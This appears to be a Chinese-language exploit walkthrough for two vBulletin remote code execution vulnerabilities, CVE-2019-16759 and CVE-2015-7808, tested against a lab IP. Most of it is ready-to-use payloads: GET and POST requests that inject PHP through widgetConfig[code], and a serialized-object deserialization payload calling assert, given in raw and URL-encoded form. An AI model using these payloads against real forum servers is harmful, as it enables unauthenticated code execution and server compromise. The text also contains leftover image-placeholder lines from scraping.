

(CVE-2019-16759)(CVE-2015-7808)
vbulletin 远程代码执行 (CVE-2019-16759)
vBulletin 是一款强大,灵活并可完全根据自己的需要定制的论坛程序套件。尽管是商业产品,但从市场份额和实际使用量上看,vBulletin还是当今最受欢迎的Web论坛软件包。 该漏洞允许攻击者在不拥有目标论坛账户的情况下,在运行vBulletin的服务器上执行Shell命令,是一个无需身份验证的远程代码执行漏洞。


GET方式:http://192.168.85.130:49670/?routestring=ajax%2Frender%2Fwidget_php&widgetConfig[code]=phpinfo();exit;

payload:http://192.168.85.130:49670/index.php?routestring=ajax/render/widget_php

post方式:POST /index.php?routestring=/ajax/render/widget_php HTTP/1.1;Content-Type: application/x-www-form-urlencoded;routestring=ajax%2Frender%2Fwidget_php&widgetConfig[code]=phpinfo();exit;
vBulletin5.X前台RCE(cve-2015-7808)

payload:http://192.168.85.130:49670/ajax/api/hook/decodeArguments?arguments=O:12:”vB_dB_Result”:2:{s:5:”*db”;O:17:”vB_Database_MySQL”:1:{s:9:”functions”;a:1:{s:11:”free_result”;s:6:”assert”;}}s:12:”*recordset”;s:9:”phpinfo()”;}
url编码:http://192.168.85.130:49670/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db%22%3BO%3A17%3A%22vB_Database_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A9%3A%22phpinfo%28%29%22%3B%7D